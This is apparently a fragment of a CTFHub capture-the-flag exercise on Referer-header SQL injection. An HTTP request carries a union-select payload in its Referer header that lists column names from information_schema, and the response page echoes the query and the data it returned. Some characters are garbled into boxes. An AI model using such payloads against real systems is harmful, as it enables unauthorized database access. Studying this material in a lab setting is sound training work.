 Cache-Control: max-age=0
Referer:-1 union select 1,group_concat(column_name)
from information_schema.columns where
table_name='nmmtmpyzdr'#
Content-Length: 2
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet"
href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1
union select 1,group_concat(column_name) from
information_schema.columns where
table_name='nmmtmpyzdr'#</code></br>ID: 1</br>Data:
vepmdjdckf </div>
</div>
</body>
</html>